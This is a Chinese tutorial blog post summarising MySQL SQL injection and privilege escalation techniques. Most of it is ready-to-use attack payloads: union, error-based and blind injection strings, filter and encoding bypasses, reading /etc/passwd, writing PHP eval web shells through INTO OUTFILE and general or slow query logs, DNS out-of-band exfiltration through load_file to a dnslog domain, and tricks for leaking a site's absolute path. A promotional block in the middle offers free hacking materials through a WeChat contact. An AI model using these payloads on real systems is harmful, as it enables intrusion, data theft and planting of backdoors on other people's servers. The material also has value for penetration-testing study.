当前位置:网站首页>数据库注入提权总结(一)
数据库注入提权总结(一)
2022-08-10 08:31:00 【合天网安实验室】
MYSQL
基础注入
联合查询
若前面的查询结果不为空,则返回两次查询的值:
若前面的查询结果为空,则只返回union查询的值:
关键字
union select需要字段数对应
常用Payload:
# 查询表名
' union select group_concat(table_name) from information_schema.tables where table_schema=database()%23 # 查询字段名 ' union select group_concat(column_name) from information_schema.columns where table_name='table1'%23
报错注入
报错注入是利用mysql在出错的时候会引出查询信息的特征,常用的报错手段有如下10种:
# 修改select user() 字段 获取不同的信息
# 1.floor()
select * from test where id=1 and (select 1 from (select count(*),concat(user(),floor(rand(0)*2))x from information_schema.tables group by x)a);
# 2.extractvalue()
select * from test where id=1 and (extractvalue(1,concat(0x7e,(select user()),0x7e)));
# 3.updatexml()
select * from test where id=1 and (updatexml(1,concat(0x7e,(select user()),0x7e),1));
# 4.geometrycollection()
select * from test where id=1 and geometrycollection((select * from(select * from(select user())a)b));
# 5.multipoint()
select * from test where id=1 and multipoint((select * from(select * from(select user())a)b));
6.polygon()
select * from test where id=1 and polygon((select * from(select * from(select user())a)b));
7.multipolygon()
select * from test where id=1 and multipolygon((select * from(select * from(select user())a)b));
8.linestring()
select * from test where id=1 and linestring((select * from(select * from(select user())a)b));
9.multilinestring()
select * from test where id=1 and multilinestring((select * from(select * from(select user())a)b));
10.exp()
select * from test where id=1 and exp(~(select * from(select user())a));
布尔盲注
常见的布尔盲注场景有两种,一是返回值只有True或False的类型,二是Order by盲注。
返回值只有True或False的类型
如果查询结果不为空,则返回True(或者是Success之类的),否则返回False
这种注入比较简单,可以挨个猜测表名、字段名和字段值的字符,通过返回结果判断猜测是否正确
例:parameter=’ or ascii(substr((select database()) ,1,1))<115—+
Orderby盲注
order by rand(True)和order by rand(False)的结果排序是不同的,可以根据这个不同来进行盲注:
例:order by rand(database()='pdotest')
返回了True的排序,说明database()=’pdotest’是正确的值
时间盲注
其实大多数页面,即使存在sql注入也基本是不会有回显的,因此这时候就要用延时来判断查询的结果是否正确。
常见的时间盲注有:
1.sleep(x)
id=' or sleep(3)%23 id=' or if(ascii(substr(database(),1,1))>114,sleep(3),0)%23
查询结果正确,则延迟3秒,错误则无延时。
2.benchmark()
通过大量运算来模拟延时:
id=' or benchmark(10000000,sha(1))%23 id=' or if(ascii(substr(database(),1,1))>114,benchmark(10000000,sha(1)),0)%23
本地测试这个值大约可延时3秒:
3.笛卡尔积
计算笛卡尔积也是通过大量运算模拟延时:
select count(*) from information_schema.tables A,information_schema.tables B,information_schema.tables C
select balabala from table1 where '1'='2' or if(ascii(substr(database(),1,1))>0,(select count(*) from information_schema.tables A,information_schema.tables B,information_schema.tables C),0)
笛卡尔积延时大约也是3秒
【----帮助网安学习,以下所有学习资料免费领!加weix:yj009991,备注“ csdn ”获取!】
① 网安学习成长路径思维导图
② 60+网安经典常用工具包
③ 100+SRC漏洞分析报告
④ 150+网安攻防实战技术电子书
⑤ 最权威CISSP 认证考试指南+题库
⑥ 超1800页CTF实战技巧手册
⑦ 最新网安大厂面试题合集(含答案)
⑧ APP客户端安全检测指南(安卓+IOS)
HTTP头注入
注入手法和上述相差不多,就是注入点发生了变化
HTTP分割注入
常见场景,登录处SQL语句如下,注释符号被过滤
select xxx from xxx where username=’xxx’ and password=’xxx’
# 方法一
username=1' or extractvalue/* password=1*/(1,concat(0x7e,(select database()),0x7e))or'
SQL语句最终变为
select xxx from xxx where username='1' or extractvalue/*’ and password=’*/(1,concat(0x7e,(select database()),0x7e))or''
# 方法二
username=1' or if(ascii(substr(database(),1,1))=115,sleep(3),0) or '1
password=1
select * from users where username='1' or if(ascii(substr(database(),1,1))>0,sleep(3),0) or '1' and password='1'
二次注入
二次注入主要出现在update和select结合点,如注册之后在登录
攻击者构造的恶意payload首先会被服务器存储在数据库中,在之后取出数据库在进行SQL语句拼接时产生的SQL注入问题
SQL约束攻击
假如注册时username参数在mysql中为字符串类型,并且有unique属性,设置了长度为VARCHAR(20)。
则我们注册一个username为admin[20个空格]asd的用户名,则在mysql中首先会判断是否有重复,若无重复,则会截取前20个字符加入到数据库中,所以数据库存储的数据为admin[20个空格],而进行登录的时候,SQL语句会忽略空格,因此我们相当于覆写了admin账号。
基础绕过
大小写绕过
用于过滤时没有匹配大小写的情况:
SelECt * from table;
双写绕过
用于将禁止的字符直接删掉的过滤情况如:
preg_replace(‘/select/‘,’’,input)
则可用seselectlect from xxx来绕过,在删除一个select后剩下的就是select from xxx
绕过空格
当空格被过滤时,可以使用/**/ () %0a %09进行绕过
使用16进制绕过特定字符
如果在查询字段名的时候表名被过滤,或是数据库中某些特定字符被过滤,则可用16进制绕过:
select column_name from information_schema.columns where table_name=0x7573657273;
0x7573657273为users的16进制
只能针对表名,字段名等,内置函数关键字,不能使用16进制替代
宽字节、Latin1默认编码
宽字节注入
用于单引号被转义,但编码为gbk编码的情况下,用特殊字符将其与反斜杠合并,构成一个特殊字符:
username = %df'#
经gbk解码后变为:
select * from users where username ='運'#
成功闭合了单引号。
Latin1编码
Mysql表的编码默认为latin1,如果设置字符集为utf8,则存在一些latin1中有而utf8中没有的字符,而Mysql是如何处理这些字符的呢?直接忽略
于是我们可以输入?username=admin%c2,存储至表中就变为了admin
上面的%c2可以换为%c2-%ef之间的任意字符
常见字符的替代
and -> &&
or -> ||
空格-> /**/ -> %a0 -> %0a -> +
# -> --+ -> ;%00(php<=5.3.4) -> or '1'='1
= -> like -> regexp -> <> -> in
注:regexp为正则匹配,利用正则会有些新的注入手段
逗号被过滤
# 用join代替:
-1 union select 1,2,3
-1 union select * from (select 1)a join (select 2)b join (select 3)c%23
# limit:
limit 2,1
limit 1 offset 2
# substr:
substr(database(),5,1)
substr(database() from 5 for 1) from为从第几个字符开始,for为截取几个
substr(database() from 5)
# 如果for也被过滤了
mid(REVERSE(mid(database()from(-5)))from(-1)) reverse是反转,mid和substr等同
# if:
if(database()=’xxx’,sleep(3),1)
id=1 and databse()=’xxx’ and sleep(3)
select case when database()=’xxx’ then sleep(5) else 0 end
limit被过滤
select user from users limit 1
加限制条件,如:
select user from users group by user_id having user_id = 1 (user_id是表中的一个column)
information_schema被过滤
innodb引擎可用mysql.innodb_table_stats、innodb_index_stats,日志将会把表、键的信息记录到这两个表中
除此之外,系统表sys.schema_table_statistics_with_buffer、sys.schema_auto_increment_columns用于记录查询的缓存,某些情况下可代替information_schema
文件读写
读写权限
在进行MySQL文件读写操作之前要先查看是否拥有权限,mysql文件权限存放于mysql表的file_priv字段,对应不同的User,如果可以读写,则数据库记录为Y,反之为N:
我们可以通过user()查看当前用户是什么,如果对应用户具有读写权限,则往下看,反之则放弃这条路找其他的方法。
除了要查看用户权限,还有一个地方要查看,即secure-file-priv。它是一个系统变量,用于限制读写功能,它的值有三种:
(1)无内容,即无限制
(2)为NULL,表示禁止文件读写
(3)为目录名,表示仅能在此目录下读写
该配置项存放在my.ini中,修改之后必须重启mysql重新加载配置文件
读文件
如果满足上述2个条件,则可尝试读写文件了。
常用的读文件的语句有如下几种:
select load_file(file_path);
load data infile "/etc/passwd" into table 库里存在的表名 FIELDS TERMINATED BY 'n'; #读取服务端文件
load data local infile "/etc/passwd" into table 库里存在的表名 FIELDS TERMINATED BY 'n'; #读取客户端文件
需要注意的是,file_path必须为绝对路径,且反斜杠需要转义:
写文件
select 1,"<?php eval($_POST['cmd']);?>" into outfile '/var/www/html/1.php';
select 2,"<?php eval($_POST['cmd']);?>" into dumpfile '/var/www/html/1.php';
当secure_file_priv值为NULL时,可用生成日志的方法绕过:
set global general_log_file = '/var/www/html/1.php';
set global general_log = on;
日志除了general_log还有其他许多日志,实际场景中需要有足够的写入日志的权限,且需要堆叠注入的条件方可采用该方法,因此利用非常困难。
DNS外带注入
若用户访问DNS服务器,则会在DNS日志中留下记录。如果请求中带有SQL查询的信息,则信息可被带出到DNS记录中。
利用条件:
1.secure_file_priv为空且有文件读取权限
2.目标为windows(利用了UNC,Linux不可行)
3.无回显且无法时间盲注
利用方法:
可以找一个免费的DNSlog:http://dnslog.cn/
进入后可获取一个子域名,执行:
select load_file(concat('\\',(select database()),'.子域名.dnslog.cn'));
相当于访问了select database().子域名.dnslog.cn,于是会留下DNSLOG记录,可从这些记录中查看SQL返回的信息。
mysql getshell
文件导出函数GetShell
利用条件
- 数据库当前用户为
root权限 - 知道当前网站的绝对路径
- PHP的GPC为off状态
- 写入的那个歌路径存在写入权限
基于联合查询时
?id=1 union select 1,'<?php phpinfo();?>',3 into outfile '网站根目录绝对路径'-- qwe
?id=1 union select 1,'<?php phpinfo();?>',3 into dumpfile '网站根目录绝对路径'-- qwe
非联合查询
?id=1 into outfile '网站根目录绝对路径' FIELDS TERMINATED BY '<?php phpinfo();?>'-- qwe
这个语句的意思是,导出当前数据表到xxx文件中,数据表中的字段以<?php phpinfo();?>分隔
形如:
id username password 导出后会变成
id<?php phpinfo();?>username<?php phpinfo();?>password
outfile和dumpfile的区别
outfile:
- 支持多行数据同时导出
- 使用union联合查询时,要保证两侧查询的列数相同
- 会在换行符制表符后面追加反斜杠
- 会在末尾追加换行
dumpfile:
- 每次只能导出一行数据
- 不会在换行符制表符后面追加反斜杠
- 不会在末尾追加换行
因此,dumpfile函数这个函数来顺利写入二进制文件,当然into outfile函数也可以写入二进制文件,但是无法生效(追加的反斜杠会使二进制文件无法生效),当使用dumpfile函数时,应该手动添加limit限制来获取不同的行数。
secure_file_prive
写文件提权,终究是离不开这个配置项:
secure_file_prive= ,结果为空的话,表示允许任何文件读写
secure_file_prive=NULL,表示不允许任何文件读写
secure_file_prive=‘某个路径’,表示这个路径作为文件读写的路径
在mysql5.5版本前,都是默认为空,允许读取
在mysql5.6版本后 ,默认为NULL,并且无法用SQL语句对其进行修改。所以这种只能在配置进行修改。
查询该参数配置的情况:
show global variables like "%secure%";
利用sql语句修改配置项(5.6版本以前,临时修改重启失效):
set global secure_file_prive=""
5.6版本以后,只能利用配置项修改:

日志GetShell
全局日志Getshell
利用general_log,可以将所有到达mysql服务器的sql语句,都记录下来
# 查看日志是否开启
show variables like 'general_log';
# 开启日志功能
set global geeral_log=on;
# 查看文件日志保存位置
show variables like 'general_log_file';
# 设置日志保存位置(getshell的话存放在网站根目录,名为.php)
set global general_log_file='/var/www/html/shell.php';
# 查看日志输出类型 table:将日志存入数据库的日志表中;file:将日志存入文件中
show variables like 'log_output';
# 修改日志存储类型
set global log_output='table/file';
GetShell方式:
set global geeral_log=on;
set global general_log_file='/var/www/html/shell.php';
select '<?php eval($_POST[8]);?>'
慢日志GetShell
一般都是通过long_query_time选项来设置这个时间值,时间以秒为单位,可以精确到微秒。如果查询时间超过了这个时间值(默认为10秒),这个查询语句将被记录到慢查询日志中。查看服务器默认时间值方式
# 查看服务器默认时间值方式
show global variables like '%long_query_time%'
show global variables like '%long%'
# 查看慢日志参数
show global variable like '%slow%';
GetShell方式:
# 打开慢日志
set global slow_query_log=on
# 设置慢日志路径
set global slow_query_log_file='/var/www/html/shell.php'
# 记录到日志中的语句
select '<?php @eval($_POST[8]);?>' or sleep(20)
爆绝对路径的方法
上述的提权方式都离不开知道网站的绝对路径,下面是一些得到绝对路径的方法。
单引号爆路径
- 直接在URL后面加单引号,要求单引号没有被过滤(gpc=off)且服务器默认返回错误信息。
www.xxx.com/news.php?id=1′
错误参数值爆路径
- 将要提交的参数值改成错误值,比如-1。-99999单引号被过滤时不妨试试。
www.xxx.com/researcharchive.php?id=-1
Google爆路径
- 结合关键字和site语法搜索出错页面的网页快照,常见关键字有warning和fatal error。注意,如果目标站点是二级域名,site接的是其对应的顶级域名,这样得到的信息要多得多。
Site:xxx.edu.tw warning
Site:xxx.com.tw “fatal error”
测试文件爆路径
- 很多网站的根目录下都存在测试文件,脚本代码通常都是phpinfo()。
www.xxx.com/test.php
www.xxx.com/ceshi.php
www.xxx.com/info.php
www.xxx.com/phpinfo.php
www.xxx.com/php_info.php
www.xxx.com/1.php
phpmyadmin爆路径
- 一旦找到phpmyadmin的管理页面,再访问该目录下的某些特定文件,就很有可能爆出物理路径。至于phpmyadmin的地址可以用wwwscan这类的工具去扫,也可以选择google。
/phpmyadmin/libraries/lect_lang.lib.php
/phpMyAdmin/index.php?lang[]=1
/phpMyAdmin/phpinfo.php
load_file()
/phpmyadmin/themes/darkblue_orange/layout.inc.php
/phpmyadmin/libraries/select_lang.lib.php
/phpmyadmin/libraries/lect_lang.lib.php
/phpmyadmin/libraries/mcrypt.lib.php
配置文件找路径
- 如果注入点有文件读取权限,就可以手工load_file或工具读取配置文件,再从中寻找路径信息(一般在文件末尾)。各平台下Web服务器和PHP的配置文件默认路径可以上网查,这里列举常见的几个。
Windows:
c:\windows\php.ini php配置文件
c:\windows\system32\inetsrv\MetaBase.xml IIS虚拟主机配置文件
Linux:
/etc/php.ini php配置文件
/etc/httpd/conf.d/php.conf
/etc/httpd/conf/httpd.conf Apache配置文件
/usr/local/apache/conf/httpd.conf
/usr/local/apache2/conf/httpd.conf
/usr/local/apache/conf/extra/httpd-vhosts.conf 虚拟目录配置文件
Linux
为什么要把Linux单独提出来说,因为Linux的权限控制很严格,有的时候即使我们完全控住了MYSQL 但是 没有对网站根目录的读写权限,也会很没有办法去利用上述方法写shell。
边栏推荐
猜你喜欢

模糊查询除了like+ % 还能用什么方式

不想再干会计了,蝶变向新,勇往直前,最后成功通过转行测试实现月薪翻倍~

Add spark related dependencies and packaging plugins (sixth bullet)

怎么使用【jmeter正则表达式提取器】解决返回值作参数的问题

The precise effect of network integration promotion outsourcing in the era of Internet of Things-Shenzhen Win-Win World News

同步锁synchronized追本溯源

Linux下载安装MySql

Rust learning: 6.3_ Tuples of composite types

Using the color picker

物联网时代下的网络整合推广外包精准化效果-深圳双赢世讯
随机推荐
上课笔记(7)(1)——#647. 找树根和孩子(root)
mySQL增删改查进阶
qrcode-----生成二维码
2022-08-01 Advanced Network Engineering (23) Advanced VLAN Technology - VLAN Aggregation, MUX VLAN
CV-人脸识别-2018:ArcFace
Unity—UGUI control
Rust学习:6.5_复合类型之数组
Using the color picker
Process management (dynamic)
进程管理(动态的)
iwemeta元宇宙:一个娃娃卖9999元,泡泡玛特认为一点也不贵
组合数模板
Uni-app develops WeChat applet using local images as background images
并查集模板
CV+Deep Learning——网络架构Pytorch复现系列——classification(三:MobileNet,ShuffleNet)
爬虫-爬取某小说网站
JS reduce
Summary of ctfshow SSTI knowledge points
Guys, may I ask, the oraclecdc error report is not serialized, but I see that the source code does not inherit serialization, what is the reason?
VS2013-debug assembly code-generate asm file-structure memory layout-function parameter stack-calling convention